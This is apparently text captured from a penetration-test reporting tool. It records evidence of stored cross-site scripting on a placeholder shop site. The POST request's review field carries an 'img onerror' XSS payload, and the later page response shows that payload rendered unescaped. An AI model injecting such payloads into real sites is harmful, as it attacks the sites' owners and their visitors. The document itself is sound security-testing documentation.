 ptreport Reports Templates Import Settings
HTTP evidence (2)
POST /api/v2/products/1842/reviews
Delete
Request
POST /api/v2/products/1842/reviews HTTP/1.1
Host: shop.acme.example
Content-Type: application/json
Cookie: session=7f3c…
{"rating":4,"text":"Nice<img src=x onerror=alert(document.domain)>"
Response
HTTP/1.1 201 Created
Content-Type: application/json
{"id":5531,"status":"published"}
GET /products/1842 (payload rendered)
Delete
Request
GET /products/1842 HTTP/1.1
Host: shop.acme.example
Response
HTTP/1.1 200 OK
Content-Type: text/html
<div class="review">Nice<img src=x onerror=alert(document.domain)><
Add HTTP request / response
Title
Payload reflected in /search
Raw request *
Raw response